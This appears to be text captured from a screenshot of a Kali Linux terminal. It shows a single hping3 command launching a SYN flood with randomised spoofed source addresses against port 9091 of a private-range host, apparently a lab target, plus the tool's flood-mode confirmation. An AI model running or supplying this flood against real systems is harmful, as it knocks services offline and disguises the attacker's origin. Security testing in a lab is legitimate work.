 1 2 3 4 9:07
root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sudo hping3 -S 192.168.231.141 -p 9091 -d 230 --flood --rand-source
HPING 192.168.231.141 (eth0 192.168.231.141): S set, 40 headers + 230 data bytes
hping in flood mode, no replies will be shown